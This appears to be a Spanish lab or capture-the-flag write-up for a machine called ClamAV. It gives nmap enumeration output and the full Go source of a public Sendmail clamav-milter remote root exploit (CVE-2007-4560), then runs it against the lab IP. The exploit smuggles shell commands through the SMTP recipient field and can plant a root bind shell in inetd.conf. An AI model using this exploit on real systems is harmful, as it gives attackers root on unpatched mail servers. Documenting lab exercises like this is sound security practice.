ClamAV
Description
Esta maquina .....
Enumeration
Nmap
TCP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.8.1p1 Debian 8.sarge.6 (protocol 2.0)
| ssh-hostkey:
| 1024 30:3e:a4:13:5f:9a:32:c0:8e:46:eb:26:b3:5e:ee:6d (DSA)
|_ 1024 af:a2:49:3e:d8:f2:26:12:4a:a0:b5:ee:62:76:b0:18 (RSA)
25/tcp open smtp Sendmail 8.13.4/8.13.4/Debian-3sarge3
| smtp-commands: localhost.localdomain Hello [192.168.49.63], pleased to meet you, ENHANCEDSTATUSCODES, PIPELINING, EXPN, VERB, 8BITMIME, SIZE, DSN, ETRN, DELIVERBY, HELP
|_ 2.0.0 This is sendmail version 8.13.4 2.0.0 Topics: 2.0.0 HELO EHLO MAIL RCPT DATA 2.0.0 RSET NOOP QUIT HELP VRFY 2.0.0 EXPN VERB ETRN DSN AUTH 2.0.0 STARTTLS 2.0.0 For more info use "HELP <topic>". 2.0.0 To report bugs in the implementation send email to 2.0.0 sendmail-bugs@sendmail.org. 2.0.0 For local information send email to Postmaster at your site. 2.0.0 End of HELP info
80/tcp open http Apache httpd 1.3.33 ((Debian GNU/Linux))
|_http-server-header: Apache/1.3.33 (Debian GNU/Linux)
|_http-title: Ph33r
| http-methods:
|_ Potentially risky methods: TRACE
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
199/tcp open smux Linux SNMP multiplexer
445/tcp open netbios-ssn Samba smbd 3.0.14a-Debian (workgroup: WORKGROUP)
60000/tcp open ssh OpenSSH 3.8.1p1 Debian 8.sarge.6 (protocol 2.0)
| ssh-hostkey:
| 1024 30:3e:a4:13:5f:9a:32:c0:8e:46:eb:26:b3:5e:ee:6d (DSA)
|_ 1024 af:a2:49:3e:d8:f2:26:12:4a:a0:b5:ee:62:76:b0:18 (RSA)
Service Info: Host: localhost.localdomain; OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 5h59m59s, deviation: 2h49m42s, median: 3h59m59s
|_nbstat: NetBIOS name: 0XBABE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
| account_used: guest
| authentication_level: share (dangerous)
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Unix (Samba 3.0.14a-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP\x00
|_ System time: 2022-06-17T11:13:19-04:00
UDP
PORT STATE SERVICE
137/udp open netbios-ns
161/udp open snmp
Root Own
La enumeracion me indicó que existe un exploit publico RCE para la version de samba que pude ver en nmap Sendmail 8.13.4
xpl.go
package main
// Sendmail w/ clamav-milter Remote Root Exploit
// 'CVE-2007-4560'
// coded by https://github.com/0xjbb :)
// go run exploit.go -h 192.168.109.42 -p 25 -c "ping -c 5 192.168.49.109"
import (
"flag"
"log"
"net"
)
func main(){
ip := flag.String("h", "", "Ip Address")
port := flag.String("p", "25", "Port")
bind := flag.Bool("b", false, "Spawn bind shell on target")
cmd := flag.String("c", "", "Use Command instead of bind shell")
flag.Parse()
conn, err := net.Dial("tcp", *ip + ":" + *port)
if err != nil{
log.Fatal("Connection error: ", err)
}
conn.Write([]byte("helo you\r\n"))
conn.Write([]byte("mail from: <>\r\n"))
if *bind {
conn.Write([]byte("rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n"))
conn.Write([]byte("rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n"))
}else{
conn.Write([]byte("rcpt to: <nobody+\"|" + *cmd +"\"@localhost>\r\n"))
}
conn.Write([]byte("data\r\n.\r\nquit\r\n"))
}
p0c

root@kali:~/PG/192.168.63.42/xpl# go run xpl.go -h 192.168.63.42 -p 25 -c "pwd > /var/www/lala"